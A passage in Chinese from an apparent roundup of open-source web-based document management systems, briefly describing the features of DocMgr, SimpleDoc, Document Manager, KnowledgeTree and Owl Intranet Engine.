DocMgr是一个基于PHP+Postgresql构建的Web文档管理系统。支持利用tsearch2对大部分流行的文档格式进行全文索引。它同样包含访问控制列表,用户权限管理和文件多级分组功能。
SimpleDoc

SimpleDoc是一个基于web的文档管理系统。它的界面简单而且直观(以树的结构进行管理,运用Ajax技术使得当修改内容时不需要刷新浏览器)。SimpleDoc不需要数据库支持。
DocumentManager

Document Manager是一个包含权限管理与邮件提醒功能基于Web的文档管理器。无需要数据库支持。
KnowledgeTree

KnowledgeTree是一个开源基于Web的文档管理系统。它具有知识管理,文档版本控制,分层文档管理和支持一些流行的文件格式也可以自定文件类型等。
Owl Intranet Engine

Owl是一个多用户文档管理系统。它可对文件夹和文件设置权限,基于角色权限管理,具有易于使用并且简洁的用户操作与管理界面,能够对文件夹和文件 进行监控,支持对文本,MS-Word和PDF文件进行全文搜索,提供下载统计功能,数据库备份工具,新闻系统,版本控制,回收站,自定文档类型等等。